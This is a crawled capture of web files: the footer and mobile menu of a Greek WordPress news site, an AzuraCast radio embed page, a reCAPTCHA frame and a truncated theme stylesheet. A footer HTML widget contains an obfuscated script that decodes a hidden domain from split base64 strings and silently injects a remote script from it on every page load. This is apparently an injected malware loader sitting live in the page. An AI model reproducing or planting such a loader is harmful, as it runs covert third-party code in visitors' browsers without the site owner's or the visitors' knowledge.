<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2025 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"9247513276","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"25895","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"9247513276","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"9247513276","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.25211405754089 seconds, on 20-12-25 17:30:21 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azuracast.streams.ovh/public/1newsradio/embed
body_size: 1554
content:
<!DOCTYPE html>
<html lang="en"
      data-bs-theme="dark">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>1newsradio</title>

        <script type="module" src="/static/vite_dist/assets/Layout-C2Gcx4OE.js"></script>
    <script>
    function ready(callback) {
        if (document.readyState !== "loading") callback();
        else document.addEventListener("DOMContentLoaded", callback);
    }
    </script>    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />    <link rel="stylesheet" href="/static/vite_dist/assets/Layout-Cv860oWs.css" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/icons/production/57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/icons/production/60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/icons/production/72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/icons/production/76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/icons/production/114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/icons/production/120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/icons/production/144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/icons/production/152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/icons/production/180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/static/icons/production/192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/icons/production/32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/icons/production/96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/icons/production/16.png">
<meta name="msapplication-TileColor" content="#2196F3">
<meta name="msapplication-TileImage" content="/static/icons/production/144.png">
<meta name="theme-color" content="#2196F3">

        <link rel="stylesheet" href="/static/vite_dist/assets/Player-rKzoa2Jr.css" />
    <link rel="stylesheet" href="/static/vite_dist/assets/AlbumArt-yLNqwMLk.css" />
    <link rel="modulepreload" href="/static/vite_dist/Player-DsfbGQ87.js" />
    <link rel="modulepreload" href="/static/vite_dist/vue-B-dHMJBO.js" />
    <link rel="modulepreload" href="/static/vite_dist/useShowVolume-C09HnTmI.js" />
    <link rel="modulepreload" href="/static/vite_dist/hlsjs-DL814E_v.js" />
    <link rel="modulepreload" href="/static/vite_dist/usePlayerStore-DETtt5pZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/lodash-BwctMegf.js" />
    <link rel="modulepreload" href="/static/vite_dist/useOptionalStorage-CDNq_Z_2.js" />
    <link rel="modulepreload" href="/static/vite_dist/index-DF748HN0.js" />
    <link rel="modulepreload" href="/static/vite_dist/PlayButton-BBXf-FtK.js" />
    <link rel="modulepreload" href="/static/vite_dist/icons-Yf7pfv1X.js" />
    <link rel="modulepreload" href="/static/vite_dist/useNowPlaying-CMdGuzZV.js" />
    <link rel="modulepreload" href="/static/vite_dist/router-DSkQVxVy.js" />
    <link rel="modulepreload" href="/static/vite_dist/formatTime-DvDPwXf4.js" />
    <link rel="modulepreload" href="/static/vite_dist/MuteButton-jJ6JEhpT.js" />
    <link rel="modulepreload" href="/static/vite_dist/AlbumArt-CBKeBxZN.js" />
    <link rel="modulepreload" href="/static/vite_dist/lightbox-BJHiTgc7.js" />
    <link rel="modulepreload" href="/static/vite_dist/_plugin-vue_export-helper-DlAUqK2U.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Dj9cT0nW.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Bq5lAqLQ.js" />
    <style>
        body.page-minimal {
//background: url() no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

[type=button].btn-block, [type=reset].btn-block, [type=submit].btn-block {
    width: 100%;
    background: #0e4471;
}
.btn {
text-transform: none;
}
@media (min-width: 1200px){
.container {
    max-width: 1350px;
}

.radio-player-widget .radio-controls .radio-control-play-button {
    margin-right: 0.25rem;
    font-size: 20px;
}

.btn.btn-xl>.material-icons {
    font-size: 3.75rem;
    margin-right: 0.5rem;
  
}

.icon.xl, .btn-xl .icon {
    font-size: 3.25rem;
}    </style>

    <style></style></head>

<body class="page-minimal page-station-public-player-embed station-1newsradio embed">

    <script type="module" src="/static/vite_dist/assets/PublicPlayer-CCxcLzVI.js"></script>
    <script type="text/javascript">
        let Vue_PublicPlayer;
        ready(() => {
            Vue_PublicPlayer = window.vueComponent('#station-nowplaying', {"enableAdvancedFeatures":false,"locale":"en_US","localeShort":"en","localeWithDashes":"en-US","timeConfig":{},"componentProps":{"stationShortName":"1newsradio","useStatic":false,"useSse":false,"offlineText":null,"showAlbumArt":true,"autoplay":false,"showHls":false}});
        });
    </script>
<script>
    </script>

<script></script>
<div id="page-wrapper">
    <main id="main">
        
<div id="station-nowplaying" class="vue-component">Loading...</div>
    </main>

    </div>

<div class="toast-container position-fixed top-0 end-0 p-3">
    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Y_vFgc3fvlvLT513gsmzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766251844264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&ver=6.5.1
body_size: 105220
content:
@charset "UTF-8";
/*!
Theme Name: PenNews
Theme URI: http://pennews.pencidesign.com/
Author: PenciDesign
Author URI: http://pencidesign.com
Description: A Multi-Purpose News/Magazine/Business/Portfolio/Landing AMP WordPress Theme
Version: 6.5.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: pennews
Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

PenNews is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Review
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.penci-subcat-list .flexMenu-viewMore{display:inline-block;margin-left:0}.penci-subcat-list .flexMenu-viewMore > a{cursor:pointer;margin-left:0;padding-left:15px;padding-right:17px;padding-top:3px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:12px;font-size:1.2rem;font-weight:700;line-height:52px;color:#888;position:relative}.penci-subcat-list .flexMenu-viewMore > a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore > a:after{content:"\f107";font-size:12px;font-size:1.2rem;position:absolute;top:0;right:5px;color:inherit;line-height:18px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.penci-subcat-list .flexMenu-viewMore:hover a,.penci-subcat-list .flexMenu-viewMore:focus a{color:#3f51b5}.penci-subcat-list .flexMenu-viewMore:hover .flexMenu-popup,.penci-subcat-list .flexMenu-viewMore:focus .flexMenu-popup{opacity:1;visibility:visible}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup{list-style:none;position:absolute;right:0;padding:9px 0;background:none;z-index:999;border:1px solid #ececec;opacity:0;visibility:hidden;transition:opacity .3s;margin-bottom:0;display:block!important}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup:before{position:absolute;content:'';z-index:1;top:0;left:0;right:0;bottom:0;background:#fff;opacity:.95}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup > a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item{margin-left:0;position:relative;z-index:2;display:block;width:100%;text-align:right}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a{font-family:'Roboto',sans-serif;font-size:13px;font-size:1.3rem;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:15px;padding-right:15px}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover{color:#3f51b5}.penci-subcat-list{visibility:hidden}.penci-subcat-list.penci_loaded{visibility:visible}@media (max-width: 480px){.penci-subcat-list .flexMenu-viewMore > a{padding-left:5px;padding-right:20px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:99999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:99999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:transparent;border:0}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:transparent;border-color:transparent}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 